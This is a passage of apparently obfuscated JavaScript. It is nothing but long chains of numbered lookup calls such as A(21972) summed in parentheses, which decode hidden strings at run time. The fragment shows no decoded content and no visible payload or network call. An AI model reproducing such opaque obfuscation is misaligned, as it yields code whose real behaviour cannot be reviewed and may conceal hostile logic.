+ A(21972) + A(28554)) + (A(4305) + A(13025) + A(19020) + A(32953) + A(24166) + A(23988) + A(10860) + A(17650) + A(9938) + A(19161) + A(19907) + A(14917) + A(13011) + A(29751) + A(9412) + A(24984) + A(23919) + A(15073) + A(3907) + A(21400) + A(22741) + A(32624) + A(3740) + A(18461) + A(15764) + A(10746) + A(8150) + A(14035) + A(23119) + A(5691) + A(12415) + A(15944) + A(24960) + A(3001) + A(19866) + A(4340) + A(4326) + A(33025) + A(23960) + A(1806) + A(25413) + A(29500) + A(30042) + A(3291) + A(16272) + A(1764) + A(13279) + A(29856) + A(10032) + A(994) + A(24962) + A(19392) + A(18870) + A(6287) + A(11141) + A(10341) + A(5508) + A(9446) + A(28073) + A(17832) + A(19536) + A(12348) + A(24605) + A(6727) + A(9856) + A(31674) + A(11e3) + A(20781) + A(14439) + A(16656) + A(26830) + A(4943) + A(20661) + A(7161) + A(22826) + A(680) + A(23847) + A(10559) + A(12324) + A(30730) + A(9091) + A(18367) + A(20920) + A(21008) + A(7784) + A(10448) + A(8913) + A(20579) + A(20237) + A(9225) + A(20986) + A(22103) + A(8279) + A(8295) + A(34117) + A(32578) + A(22046) + A(12036) + A(11409) + A(24467)) + (A(1154) + A(15353) + A(30291) + A(16798) + A(5851) + A(1541) + A(19771) + A(28404) + A(12517) + A(14316) + A(34097) + A(15357) + A(15985) + A(32772) + A(7273) + A(18212) + A(19225) + A(18492) + A(8540) + A(32142) + A(20831) + A(25808) + A(19992) + A(10343) + A(25433) + A(3597) + A(12478) + A(3080) + A(24473) + A(11479) + A(32590) + A(24702) + A(2037) + A(29619) + A(18185) + A(12149) + A(23776) + A(24070) + A(6364) + A(16378) + A(27160) + A(17485) + A(23257) + A(26878) + A(921) + A(1797) + A(14393) + A(32063) + A(11205) + A(21752) + A(24232) + A(25055) + A(4975) + A(7967) + A(13127) + A(27230) + A(28260) + A(24742) + A(16337) + A(445) + A(1331) + A(10133) + A(22488) + A(9953) + A(15153) + A(33501) + A(11374) + A(17496) + A(33893) + A(10484) + A(12477) + A(27023) + A(27334) + A(1351) + A(29924) + A(29286) + A(20266) + A(4105) + A(18518) + A(31070) + A(24481) + A(3130) + A(13058) + A(13695) + A(24326) + A(21811) + A(18646) + A(12643) + A(10999) + A(13810) + A(14438) + A(3065) + A(12286) + A(23910) + A(21173) + A(7686) + A(24303) + A(6182) + A(25363) + A(4264)) + (A(2347) + A(20192) + A(12703) + A(10461) + A(5087) + A(5115) + A(30435) + A(25309) + A(8227) + A(4380) + A(17356) + A(29876) + A(10488) + A(21010) + A(28318) + A(22432) + A(27522) + A(5498) + A(3050) + A(19701) + A(4687) + A(27786) + A(15478) + A(21525) + A(13555) + A(24156) + A(17540) + A(18422) + A(1051) + A(21940) + A(12460) + A(9967) + A(1243) + A(10958) + A(28658) + A(17644) + A(24145) + A(23746) + A(28627) + A(28542) + A(4432) + A(3032) + A(7407) + A(8591) + A(4742) + A(33906) + A(8165) + A(33911) + A(23826) + A(977) + A(31220) + A(16287) + A(17331) + A(31097) + A(14796) + A(26509) + A(24795) + A(19432) + A(6707) + A(21865) + A(22071) + A(26305) + A(25806) + A(2598) + A(26636) + A(7009) + A(23999) + A(23678) + A(13510) + A(17800) + A(5560) + A(18271) + A(2803) + A(16048) + A(11211) + A(15179) + A(931) + A(12924) + A(12472) + A(27120) + A(16037) + A(28508) + A(13805) + A(23040) + A(9704) + A(34101) + A(19014) + A(33882) + A(5350) + A(17618) + A(19411) + A(31990) + A(19826) + A(21817) + A(12293) + A(28097) + A(10921) + A(10602) + A(14659) + A(13006)) + (A(9341) + A(1644) + A(25264) + A(13300) + A(18465) + A(18902) + A(13448) + A(19502) + A(6056) + A(18409) + A(17941) + A(2556) + A(29837) + A(28590) + A(20379) + A(30478) + A(21434) + A(10515) + A(34156) + A(22682) + A(22889) + A(18108) + A(16407) + A(29990) + A(1903) + A(7944) + A(31441) + A(11568) + A(11065) + A(9694) + A(32319) + A(6721) + A(852) + A(17796) + A(28777) + A(34103) + A(21914) + A(19792) + A(34040) + A(14506) + A(23755) + A(6789) + A(9232) + A(31402) + A(4142) + A(9092) + A(3085) + A(31490) + A(25136) + A(2418) + A(17473) + A(32012) + A(22698) + A(23762) + A(14635) + A(30758) + A(25075) + A(2799) + A(24554) + A(26225) + A(2148) + A(29318) + A(34425) + A(19677) + A(12390) + A(8734) + A(19887) + A(30398) + A(3163) + A(2566) + A(24664) + A(22769) + A(4189) + A(33355) + A(24744) + A(14823) + A(16849) + A(23187) + A(14719) + A(9668) + A(31850) + A(7336) + A(22273) + A(1312) + A(8954) + A(28519) + A(8827) + A(24858) + A(14533) + A(7272) + A(8387) + A(3193) + A(22969) + A(1837) + A(29407) + A(15598) + A(3264) + A(11843) + A(23353) + A(5391)) + (A(13912) + A(22991) + A(1114) + A(9698) + A(4958) + A(8456) + A(2675) + A(17133) + A(33747) + A(18787) + A(32703) + A(25027) + A(34113) + A(11088) + A(22568) + A(3939) + A(33148) + A(25569) + A(26028) + A(13010) + A(15613) + A(23122) + A(16215) + A(33467) + A(2729) + A(12024) + A(14528) + A(13056) + A(27736) + A(22441) + A(10408) + A(14750) + A(24954) + A(12028) + A(24496) + A(4353) + A(30182) + A(6156) + A(13162) + A(18180) + A(31414) + A(21024) + A(13051) + A(30093) + A(10227) + A(8017) + A(12371) + A(17342) + A(3165) + A(22556) + A(9090) + A(31474) + A(6876) + A(24234) + A(32573) + A(27058) + A(22817) + A(14410) + A(3565) + A(2861) + A(30593) + A(9268) + A(9131) + A(27980) + A(25154) + A(5183) + A(17745) + A(13813) + A(12358) + A(8934) + A(8817) + A(26903) + A(29749) + A(31407) + A(17887) + A(21582) + A(20705) + A(31472) + A(20073) + A(15671) + A(25234) + A(10325) + A(27592) + A(17488) + A(30792) + A(14715) + A(20374) + A(1804) + A(11716) + A(19438) + A(22887) + A(31328) + A(13382) + A(31594) + A(18558) + A(27142) + A(22041) + A(6415) + A(16619) + A(14190)) + (A(21009) + A(14526) + A(13176) + A(20273) + A(1051) + A(21940) + A(12460) + A(9967) + A(1243) + A(10958) + A(28658) + A(17644) + A(24145) + A(23746) + A(28627) + A(28542) + A(4432) + A(3032) + A(7407) + A(8591) + A(4742) + A(33906) + A(8165) + A(26900) + A(3831) + A(7475) + A(12852) + A(21603) + A(20815) + A(29634) + A(6660) + A(3861) + A(10012) + A(1605) + A(7601) + A(17506) + A(12388) + A(33831) + A(6822) + A(4023) + A(27441) + A(1769) + A(8365) + A(963) + A(754) + A(3815) + A(965) + A(29498) + A(11772) + A(26770) + A(19789) + A(20447) + A(18538) + A(23296) + A(23290) + A(25095) + A(1136) + A(11907) + A(4362) + A(25460) + A(34293) + A(10109) + A(27223) + A(12679) + A(20570) + A(14996) + A(3723) + A(13546) + A(21322) + A(11486) + A(34063) + A(22894) + A(23417) + A(20248) + A(10767) + A(23876) + A(17547) + A(9356) + A(33730) + A(3143) + A(12310) + A(19657) + A(21680) + A(12404) + A(16779) + A(19571) + A(6695) + A(26688) + A(14241) + A(22418) + A(28279) + A(29817) + A(5485) + A(2001) + A(20728) + A(31978) + A(31817) + A(13096) + A(3105) + A(34170)) + (A(6261) + A(15893) + A(29516) + A(9089) + A(8390) + A(11376) + A(16040) + A(1953) + A(25981) + A(24395) + A(23956) + A(22324) + A(26840) + A(32357) + A(22723) + A(29102) + A(3493) + A(7584) + A(31386) + A(10236) + A(33104) + A(18238) + A(2452) + A(10466) + A(28655) + A(20062) + A(19840) + A(31332) + A(8512) + A(10668) + A(12886) + A(11335) + A(16691) + A(19385) + A(22537) + A(1704) + A(13417) + A(24465) + A(4009) + A(12249) + A(26533) + A(15320) + A(3329) + A(23909) + A(9852) + A(15530) + A(10298) + A(29598) + A(16778) + A(15033) + A(29352) + A(11447) + A(6122) + A(21471) + A(24388) + A(32247) + A(23451) + A(33803) + A(5354) + A(5780) + A(23028) + A(29914) + A(14987) + A(26617) + A(32504) + A(19035) + A(14520) + A(11422) + A(13370) + A(886) + A(10174) + A(23173) + A(1345) + A(15755) + A(19356) + A(1018) + A(5108) + A(22066) + A(30521) + A(24821) + A(20454) + A(31522) + A(2949) + A(25041) + A(4730) + A(499) + A(21196) + A(3985) + A(32792) + A(9104) + A(7190) + A(22736) + A(27635) + A(24369) + A(31116) + A(4453) + A(10672) + A(29673) + A(24525) + A(11612)) + (A(3552) + A(9656) + A(4063) + A(16496) + A(3044) + A(13471) + A(30162) + A(21608) + A(29567) + A(20655) + A(11244) + A(23561) + A(5749) + A(11950) + A(24286) + A(22310) + A(18498) + A(24093) + A(5818) + A(34207) + A(32397) + A(6988) + A(29797) + A(9718) + A(23955) + A(32396) + A(15333) + A(2713) + A(2172) + A(16070) + A(29954) + A(15033) + A(29352) + A(11447) + A(6122) + A(21471) + A(19176) + A(15445) + A(33844) + A(1864) + A(7748) + A(11123) + A(8663) + A(11572) + A(22618) + A(25838) + A(9257) + A(22144) + A(29746) + A(14899) + A(8425) + A(14650) + A(26857) + A(15619) + A(28526) + A(7345) + A(15419) + A(26113) + A(27238) + A(3586) + A(7723) + A(25631) + A(17292) + A(15881) + A(25331) + A(12178) + A(30500) + A(33461) + A(2592) + A(23969) + A(23142) + A(7036) + A(29645) + A(31535) + A(8144) + A(12748) + A(7790) + A(33536) + A(5950) + A(21479) + A(29146) + A(34060) + A(25865) + A(25880) + A(5192) + A(20790) + A(18663) + A(19555) + A(15520) + A(9382) + A(16573) + A(4154) + A(28136) + A(30088) + A(4280) + A(22593) + A(4250) + A(30427) + A(31377) + A(33873)) + (A(19593) + A(12929) + A(17973) + A(23790) + A(10811) + A(28169) + A(29356) + A(11236) + A(10168) + A(11427) + A(20202) + A(11895) + A(3023) + A(26352) + A(8993) + A(13322) + A(8048) + A(6796) + A(1186) + A(6246) + A(9349) + A(29043) + A(29190) + A(12068) + A(29963) + A(20549) + A(26906) + A(10330) + A(18487) + A(4815) + A(28845) + A(26962) + A(29637) + A(14898) + A(2113) + A(7041) + A(13446) + A(9766) + A(21557) + A(21524) + A(31361) + A(22766) + A(1590) + A(17388) + A(14135) + A(9372) + A(14704) + A(11185) + A(23675) + A(5419) + A(12753) + A(12106) + A(7022) + A(11268) + A(2054) + A(26764) + A(33483) + A(24970) + A(15267) + A(17746) + A(33033) + A(20788) + A(25189) + A(16339) + A(26151) + A(11378) + A(17991) + A(8879) + A(9311) + A(24471) + A(6786) + A(20768) + A(17556) + A(24036) + A(20255) + A(33202) + A(6219) + A(8609) + A(26654) + A(26479) + A(23731) + A(26010) + A(11273) + A(21211) + A(34014) + A(28817) + A(32653) + A(8534) + A(32767) + A(31958) + A(6687) + A(24475) + A(27173) + A(34092) + A(29645) + A(31535) + A(8144) + A(12748) + A(7790) + A(30296)) + (A(19671) + A(33873) + A(19593) + A(12929) + A(17973) + A(23790) + A(10811) + A(28169) + A(29356) + A(11236) + A(10168) + A(11427) + A(5017) + A(27864) + A(3023) + A(26352) + A(8993) + A(13322) + A(8048) + A(6796) + A(5103) + A(6246) + A(9349) + A(29043) + A(29190) + A(12068) + A(29963) + A(20549) + A(26906) + A(10330) + A(18487) + A(4815) + A(16258) + A(22754) + A(15571) + A(2244) + A(28819) + A(7736) + A(5717) + A(17858) + A(27955) + A(1119) + A(14759) + A(5001) + A(20391) + A(19338) + A(27846) + A(24784) + A(24334) + A(2371) + A(33326) + A(1216) + A(17822) + A(33242) + A(7544) + A(21692) + A(25118) + A(14404) + A(21065) + A(21946) + A(10598) + A(29158) + A(6755) + A(33602) + A(11991) + A(6389) + A(31229) + A(33045) + A(29052) + A(14749) + A(34388) + A(30274) + A(13019) + A(31722) + A(9799) + A(8417) + A(2688) + A(9899) + A(1021) + A(31019) + A(15223) + A(16807) + A(19948) + A(9071) + A(1597) + A(4561) + A(8832) + A(19085) + A(23758) + A(4354) + A(27718) + A(2921) + A(19953) + A(11706) + A(16547) + A(32180) + A(9453) + A(33240) + A(8911) + A(15939)) + (A(20760) + A(3950) + A(13875) + A(4282) + A(30542) + A(20945) + A(18598) + A(10755) + A(29254) + A(7682) + A(26842) + A(25542) + A(11419) + A(17319) + A(15452) + A(15095) + A(5312) + A(11165) + A(29959) + A(5126) + A(29465) + A(16226) + A(6251) + A(28994) + A(5770) + A(11884) + A(14942) + A(9980) + A(33576) + A(32853) + A(10136) + A(7467) + A(31771) + A(5411) + A(33085) + A(7636) + A(9150) + A(16234) + A(27702) + A(7846) + A(1448) + A(10819) + A(19991) + A(5269) + A(10525) + A(26412) + A(23030) + A(3783) + A(28449) + A(18084) + A(33001) + A(29565) + A(21394) + A(1905) + A(25267) + A(33139) + A(17717) + A(16549) + A(8872) + A(13858) + A(2311) + A(6953) + A(25375) + A(31866) + A(29836) + A(32305) + A(3423) + A(16176) + A(32547) + A(16110) + A(11257) + A(1727) + A(4148) + A(15972) + A(19842) + A(28438) + A(23730) + A(1761) + A(23942) + A(25889) + A(13679) + A(4948) + A(21641) + A(5063) + A(6369) + A(30843) + A(20551) + A(15860) + A(4837) + A(30387) + A(2274) + A(32233) + A(32408) + A(8340) + A(25456) + A(3648) + A(5424) + A(31612) + A(25143) + A(29633)) + (A(28690) + A(30277) + A(3635) + A(2051) + A(4193) + A(7065) + A(29459) + A(23874) + A(5597) + A(10303) + A(30922) + A(12076) + A(5272) + A(14880) + A(33525) + A(27236) + A(8813) + A(26171) + A(20448) + A(3942) + A(26446) + A(14826) + A(30521) + A(24821) + A(20454) + A(31522) + A(2949) + A(25041) + A(4730) + A(499) + A(21196) + A(3985) + A(9263) + A(15874) + A(33690) + A(30570) + A(20976) + A(22957) + A(16437) + A(32915) + A(5555) + A(21524) + A(31361) + A(22766) + A(1590) + A(17388) + A(14135) + A(9372) + A(14704) + A(11185) + A(23675) + A(5419) + A(33462) + A(34029) + A(4233) + A(32447) + A(32017) + A(28355) + A(13356) + A(30994) + A(3114) + A(5728) + A(9322) + A(6393) + A(33785) + A(25334) + A(26795) + A(30377) + A(18652) + A(16759) + A(14208) + A(6898) + A(13104) + A(1976) + A(32082) + A(4481) + A(6944) + A(25204) + A(13981) + A(18706) + A(12313) + A(11752) + A(7625) + A(17165) + A(5320) + A(15210) + A(15867) + A(24590) + A(1841) + A(6670) + A(20958) + A(32613) + A(5460) + A(3522) + A(4179) + A(25734) + A(6642) + A(16741) + A(26263) + A(4395)) + (A(7567) + A(33712) + A(25611) + A(25017) + A(14989) + A(23689) + A(26365) + A(5917) + A(24224) + A(12980) + A(16584) + A(1961) + A(20930) + A(1044) + A(12541) + A(8746) + A(29676) + A(9996) + A(34435) + A(3905) + A(33674) + A(1414) + A(1130) + A(26184) + A(17163) + A(7906) + A(32169) + A(16116) + A(17656) + A(18777) + A(16041) + A(16932) + A(34433) + A(4754) + A(5015) + A(7291) + A(15646) + A(7085) + A(25165) + A(4622) + A(32891) + A(25605) + A(27548) + A(23641) + A(19734) + A(13099) + A(20867) + A(27527) + A(9546) + A(33936) + A(12035) + A(27214) + A(16700) + A(29192) + A(27417) + A(32032) + A(20510) + A(8059) + A(33584) + A(4146) + A(3613) + A(6623) + A(1574) + A(31751) + A(28190) + A(6593) + A(30863) + A(33122) + A(23639) + A(11866) + A(26322) + A(1059) + A(28665) + A(14235) + A(16900) + A(21994) + A(3618) + A(5293) + A(2867) + A(5452) + A(5697) + A(3840) + A(8617) + A(25098) + A(1397) + A(6407) + A(26731) + A(32570) + A(16144) + A(16148) + A(24470) + A(27300) + A(10526) + A(20435) + A(770) + A(33309) + A(3520) + A(20778) + A(32495) + A(1854)) + (A(18881) + A(29346) + A(26917) + A(4770) + A(22880) + A(2142) + A(24136) + A(32991) + A(8520) + A(28435) + A(24634) + A(18420) + A(31643) + A(15471) + A(18398) + A(7310) + A(6835) + A(24039) + A(16119) + A(32358) + A(13338) + A(22788) + A(1967) + A(33445) + A(14918) + A(8583) + A(18344) + A(25748) + A(17484) + A(6263) + A(33189) + A(4450) + A(4663) + A(34314) + A(23460) + A(31616) + A(30242) + A(10061) + A(23397) + A(1661) + A(3166) + A(29712) + A(1064) + A(12775) + A(29546) + A(5948) + A(21931) + A(10636) + A(18348) + A(32813) + A(662) + A(23688) + A(22784) + A(7252) + A(6656) + A(15476) + A(23218) + A(1791) + A(12214) + A(18169) + A(27353) + A(29532) + A(31359) + A(8246) + A(18999) + A(32710) + A(881) + A(29868) + A(28912) + A(31547) + A(31226) + A(26438) + A(12977) + A(1435) + A(29877) + A(999) + A(12828) + A(31499) + A(31528) + A(32205) + A(4652) + A(30394) + A(11856) + A(30480) + A(8173) + A(32806) + A(30597) + A(9684) + A(30995) + A(32973) + A(3687) + A(15273) + A(4780) + A(21056) + A(33534) + A(9429) + A(10976) + A(27830) + A(5368) + A(31002)) + (A(13399) + A(16865) + A(15183) + A(30808) + A(12880) + A(30993) + A(32756) + A(8927) + A(28170) + A(10027) + A(10784) + A(18836) + A(7980) + A(14888) + A(1730) + A(16992) + A(1382) + A(9117) + A(4370) + A(11992) + A(18267) + A(33337) + A(3318) + A(4531) + A(20431) + A(8304) + A(31413) + A(6757) + A(5936) + A(8396) + A(18947) + A(27359) + A(31766) + A(18836) + A(7980) + A(14888) + A(1730) + A(16992) + A(1382) + A(9117) + A(4370) + A(11992) + A(18267) + A(33337) + A(3318) + A(4531) + A(20431) + A(8304) + A(31413) + A(6757) + A(5936) + A(8396) + A(1320) + A(24009) + A(31766) + A(18836) + A(7980) + A(14888) + A(1730) + A(16992) + A(1382) + A(9117) + A(4370) + A(11992) + A(18267) + A(33337) + A(3318) + A(4531) + A(20431) + A(8304) + A(31413) + A(6757) + A(5936) + A(8396) + A(30557) + A(19824) + A(23554) + A(15943) + A(28812) + A(18244) + A(18445) + A(5820) + A(29064) + A(26397) + A(4709) + A(21728) + A(12370) + A(25354) + A(32423) + A(27941) + A(2075) + A(26702) + A(28253) + A(27347) + A(24869) + A(22867) + A(16266) + A(25178) + A(1033) + A(18587)) + (A(31908) + A(1423) + A(496) + A(11136) + A(18995) + A(29124) + A(21456) + A(12565) + A(25351) + A(14325) + A(6929) + A(32176) + A(9651) + A(905) + A(18453) + A(25826) + A(29935) + A(20468) + A(31072) + A(30022) + A(859) + A(32650) + A(29380) + A(27744) + A(10420) + A(3366) + A(9577) + A(32434) + A(19556) + A(11030) + A(25638) + A(3185) + A(7003) + A(28100) + A(25891) + A(23166) + A(25565) + A(2016) + A(29329) + A(7585) + A(11761) + A(15075) + A(7024) + A(19103) + A(27284) + A(9437) + A(13063) + A(1818) + A(13907) + A(5957) + A(20656) + A(13082) + A(13172) + A(7349) + A(28313) + A(15539) + A(27826) + A(20366) + A(29680) + A(12231) + A(6839) + A(6491) + A(33524) + A(2548) + A(29188) + A(28056) + A(34173) + A(6924) + A(9591) + A(22647) + A(17595) + A(21653) + A(2232) + A(8803) + A(3794) + A(14281) + A(16413) + A(8597) + A(10594) + A(16521) + A(13071) + A(31340) + A(26723) + A(22197) + A(27981) + A(13559) + A(4613) + A(5561) + A(2203) + A(26432) + A(22575) + A(7504) + A(25303) + A(30232) + A(23631) + A(6045) + A(13310) + A(21863) + A(28274) + A(13335)) + (A(9404) + A(14834) + A(14391) + A(11574) + A(22397) + A(20572) + A(17976) + A(12915) + A(14761) + A(2112) + A(22834) + A(18460) + A(2146) + A(7461) + A(15895) + A(27107) + A(34204) + A(17100) + A(34042) + A(2457) + A(9863) + A(14711) + A(3696) + A(27595) + A(31405) + A(16988) + A(9074) + A(28664) + A(31285) + A(29471) + A(22238) + A(24237) + A(1794) + A(12516) + A(21746) + A(9961) + A(19440) + A(11459) + A(1270) + A(9793) + A(20715) + A(31682) + A(8890) + A(5059) + A(24635) + A(9255) + A(23997) + A(29499) + A(31561) + A(11899) + A(12912) + A(4637) + A(11396) + A(12191) + A(23867) + A(7236) + A(34132) + A(14845) + A(9133) + A(32780) + A(34022) + A(20669) + A(28102) + A(11478) + A(17439) + A(7619) + A(28709) + A(3415) + A(30301) + A(23189) + A(29023) + A(18262) + A(11502) + A(1509) + A(20513) + A(19295) + A(15139) + A(1399) + A(4319) + A(32667) + A(15742) + A(16394) + A(30569) + A(3881) + A(16132) + A(5804) + A(17736) + A(18569) + A(14045) + A(15130) + A(20067) + A(29507) + A(9545) + A(32224) + A(18732) + A(7455) + A(30188) + A(31171) + A(12434) + A(9450)) + (A(4365) + A(30081) + A(25190) + A(24699) + A(27964) + A(1372) + A(7186) + A(4455) + A(31260) + A(31783) + A(29313) + A(11501) + A(4668) + A(8790) + A(24578) + A(5680) + A(23250) + A(5413) + A(11197) + A(28785) + A(28667) + A(8932) + A(14666) + A(19072) + A(10974) + A(2977) + A(15722) + A(15718) + A(28460) + A(7205) + A(32281) + A(13304) + A(24825) + A(24661) + A(30689) + A(3918) + A(31702) + A(30006) + A(11798) + A(20191) + A(18912) + A(12499) + A(3745) + A(20389) + A(5326) + A(21853) + A(32862) + A(17601) + A(32187) + A(16259) + A(644) + A(19672) + A(9594) + A(30416) + A(19329) + A(4030) + A(20987) + A(4916) + A(24095) + A(6853) + A(12828) + A(15591) + A(4733) + A(20396) + A(4355) + A(13150) + A(15762) + A(25310) + A(33111) + A(4274) + A(13580) + A(10459) + A(868) + A(21736) + A(24938) + A(31584) + A(24137) + A(16113) + A(21751) + A(18973) + A(31074) + A(27875) + A(20061) + A(25069) + A(11327) + A(33901) + A(32249) + A(943) + A(7995) + A(11880) + A(31007) + A(19695) + A(17055) + A(15090) + A(31808) + A(2256) + A(12593) + A(34346) + A(8644) + A(6705)) + (A(17511) + A(22563) + A(3392) + A(9848) + A(18307) + A(9132) + A(15127) + A(23230) + A(21649) + A(1361) + A(24640) + A(5977) + A(23934) + A(7465) + A(25044) + A(7713) + A(5256) + A(27781) + A(28417) + A(21338) + A(2136) + A(2828) + A(33319) + A(11139) + A(11401) + A(32493) + A(6586) + A(33358) + A(1901) + A(33031) + A(27620) + A(8573) + A(19828) + A(1360) + A(13811) + A(17617) + A(22861) + A(24354) + A(2306) + A(19718) + A(30579) + A(5782) + A(30289) + A(10404) + A(6058) + A(23501) + A(2208) + A(2690) + A(14170) + A(13055) + A(1944) + A(24914) + A(24674) + A(27255) + A(14180) + A(6341) + A(26190) + A(33670) + A(33657) + A(31765) + A(22437) + A(17689) + A(20145) + A(27744) + A(10420) + A(3366) + A(16542) + A(6968) + A(25317) + A(6355) + A(9025) + A(17853) + A(14150) + A(1410) + A(22145) + A(17610) + A(33069) + A(14519) + A(16165) + A(15026) + A(29581) + A(541) + A(14226) + A(13688) + A(15217) + A(4572) + A(20272) + A(7822) + A(28662) + A(26098) + A(16764) + A(8496) + A(4140) + A(26368) + A(7983) + A(14527) + A(18731) + A(16889) + A(9251) + A(28340)) + (A(993) + A(17797) + A(12557) + A(18163) + A(32623) + A(9959) + A(8664) + A(30543) + A(20438) + A(24283) + A(20762) + A(28218) + A(13267) + A(29154) + A(3701) + A(6655) + A(16982) + A(1713) + A(24538) + A(13468) + A(20089) + A(4569) + A(8124) + A(518) + A(28851) + A(13092) + A(4391) + A(1741) + A(1090) + A(32079) + A(1455) + A(18578) + A(12883) + A(24899) + A(7255) + A(15925) + A(19232) + A(16626) + A(8751) + A(17399) + A(6211) + A(27998) + A(19844) + A(18572) + A(5625) + A(24037) + A(22831) + A(11006) + A(10179) + A(24085) + A(30489) + A(33753) + A(20527) + A(5270) + A(22811) + A(19686) + A(16358) + A(12291) + A(7817) + A(17096) + A(10253) + A(16776) + A(11594) + A(29991) + A(2242) + A(32403) + A(10993) + A(27734) + A(24663) + A(16529) + A(17407) + A(14486) + A(31025) + A(5381) + A(19148) + A(25338) + A(30537) + A(9437) + A(13063) + A(1818) + A(12006) + A(19199) + A(10663) + A(32742) + A(31341) + A(30448) + A(15848) + A(1566) + A(17635) + A(34379) + A(20332) + A(27975) + A(1630) + A(31564) + A(16156) + A(26223) + A(30530) + A(23837) + A(7640) + A(19990)) + (A(31766) + A(18836) + A(7980) + A(14140) + A(32043) + A(8803) + A(3794) + A(19801) + A(32112) + A(27596) + A(18922) + A(14969) + A(34290) + A(7470) + A(21137) + A(995) + A(31432) + A(11052) + A(29214) + A(32762) + A(24034) + A(12693) + A(6685) + A(33434) + A(15895) + A(27107) + A(34204) + A(31004) + A(30413) + A(16948) + A(29682) + A(7100) + A(28592) + A(17961) + A(15437) + A(29798) + A(34260) + A(28410) + A(29902) + A(13140) + A(15916) + A(16013) + A(32627) + A(14875) + A(25822) + A(7746) + A(1370) + A(14163) + A(7168) + A(8748) + A(30048) + A(4612) + A(30245) + A(14263) + A(29754) + A(5369) + A(14260) + A(28902) + A(8338) + A(26062) + A(30949) + A(13241) + A(30584) + A(7747) + A(7880) + A(21672) + A(17784) + A(24260) + A(20539) + A(2850) + A(30579) + A(5782) + A(30289) + A(10404) + A(6058) + A(23501) + A(16869) + A(32042) + A(15429) + A(18722) + A(17318) + A(15164) + A(29508) + A(23709) + A(13780) + A(6485) + A(8345) + A(33365) + A(12140) + A(9176) + A(28211) + A(23002) + A(19575) + A(27781) + A(28417) + A(21338) + A(2701) + A(10442) + A(29867) + A(18123)) + (A(22870) + A(7553) + A(25751) + A(19252) + A(32206) + A(2162) + A(33306) + A(5204) + A(15172) + A(25533) + A(7228) + A(432) + A(19880) + A(32488) + A(34125) + A(19266) + A(24577) + A(9154) + A(12037) + A(4729) + A(23825) + A(8213) + A(3654) + A(25649) + A(1292) + A(20665) + A(10857) + A(9186) + A(22945) + A(30101) + A(19201) + A(20253) + A(29955) + A(21305) + A(14224) + A(2833) + A(1634) + A(16597) + A(5348) + A(22778) + A(8237) + A(9615) + A(24305) + A(15418) + A(27062) + A(29153) + A(15069) + A(16522) + A(30441) + A(24688) + A(16432) + A(6529) + A(6603) + A(7342) + A(29255) + A(20938) + A(13434) + A(29306) + A(27394) + A(22358) + A(29592) + A(10296) + A(14487) + A(5564) + A(18849) + A(28215) + A(31184) + A(5820) + A(29064) + A(9029) + A(22136) + A(8317) + A(31307) + A(6610) + A(8678) + A(9817) + A(22833) + A(26658) + A(11392) + A(32606) + A(19160) + A(14022) + A(17324) + A(10338) + A(1568) + A(29873) + A(3823) + A(13809) + A(22374) + A(911) + A(5287) + A(5451) + A(9212) + A(22770) + A(12720) + A(1800) + A(20883) + A(23819) + A(25891) + A(23166)) + (A(25565) + A(2016) + A(29329) + A(7585) + A(11761) + A(15075) + A(7024) + A(14786) + A(7106) + A(8159) + A(25065) + A(17337) + A(1614) + A(28054) + A(7367) + A(4285) + A(25563) + A(30941) + A(30284) + A(22890) + A(17277) + A(30006) + A(11798) + A(20191) + A(18912) + A(12499) + A(3745) + A(20389) + A(5326) + A(21853) + A(5418) + A(5852) + A(11452) + A(25371) + A(20762) + A(28218) + A(26853) + A(29154) + A(3701) + A(6655) + A(18293) + A(5607) + A(11457) + A(27090) + A(17034) + A(19581) + A(33129) + A(28594) + A(23402) + A(4570) + A(13684) + A(4781) + A(19180) + A(18310) + A(27072) + A(18356) + A(8799) + A(13508) + A(25819) + A(1746) + A(18268) + A(17711) + A(8356) + A(10783) + A(16271) + A(2862) + A(32409) + A(26602) + A(23833) + A(12102) + A(16470) + A(29193) + A(2061) + A(20078) + A(31249) + A(26523) + A(24639) + A(23091) + A(15574) + A(22559) + A(33551) + A(20939) + A(16664) + A(31339) + A(11153) + A(8918) + A(32351) + A(1060) + A(8297) + A(28019) + A(2015) + A(31681) + A(22832) + A(28651) + A(24767) + A(26780) + A(10053) + A(17375) + A(26985) + A(21924)) + (A(24152) + A(7028) + A(4676) + A(24835) + A(20780) + A(17429) + A(29206) + A(12607) + A(17543) + A(1549) + A(19984) + A(32679) + A(18643) + A(4906) + A(18361) + A(33118) + A(24556) + A(32412) + A(27764) + A(3646) + A(25949) + A(17202) + A(20686) + A(2908) + A(18883) + A(22411) + A(11522) + A(33795) + A(8181) + A(26273) + A(23908) + A(18659) + A(5219) + A(23264) + A(8089) + A(9370) + A(13116) + A(24263) + A(13776) + A(20280) + A(29618) + A(19053) + A(1688) + A(30867) + A(20838) + A(24317) + A(23872) + A(6659) + A(20515) + A(2438) + A(13470) + A(2559) + A(3671) + A(3525) + A(17205) + A(32417) + A(18896) + A(29791) + A(30063) + A(29422) + A(9787) + A(8282) + A(14770) + A(28235) + A(3770) + A(10764) + A(18441) + A(15331) + A(34373) + A(903) + A(22971) + A(13897) + A(12287) + A(29081) + A(5408) + A(32671) + A(30194) + A(26605) + A(11344) + A(7352) + A(2436) + A(4186) + A(27218) + A(6148) + A(28894) + A(27005) + A(9049) + A(11542) + A(12672) + A(25501) + A(33541) + A(11180) + A(12152) + A(25127) + A(3567) + A(29980) + A(17522) + A(10494) + A(20323) + A(20763)) + (A(10536) + A(30171) + A(8990) + A(33234) + A(6927) + A(28122) + A(8967) + A(22392) + A(12172) + A(6562) + A(21177) + A(27779) + A(23944) + A(27652) + A(12208) + A(14665) + A(20924) + A(18642) + A(29162) + A(1281) + A(10505) + A(20894) + A(25314) + A(11878) + A(5755) + A(13137) + A(23239) + A(3195) + A(19721) + A(27369) + A(16488) + A(30403) + A(22975) + A(18624) + A(7192) + A(32448) + A(23813) + A(23706) + A(3459) + A(25216) + A(3898) + A(10660) + A(2958) + A(1863) + A(29143) + A(29504) + A(2193) + A(26410) + A(10662) + A(10592) + A(4410) + A(30851) + A(25731) + A(18051) + A(12637) + A(3748) + A(16171) + A(26556) + A(10244) + A(908) + A(11903) + A(2169) + A(5410) + A(33266) + A(18326) + A(10691) + A(1959) + A(26474) + A(3089) + A(8443) + A(2015) + A(19557) + A(20592) + A(13065) + A(25801) + A(21095) + A(7223) + A(31346) + A(2139) + A(34105) + A(3440) + A(24980) + A(12375) + A(20355) + A(28686) + A(12314) + A(8572) + A(3449) + A(28395) + A(22401) + A(30007) + A(4911) + A(11220) + A(1244) + 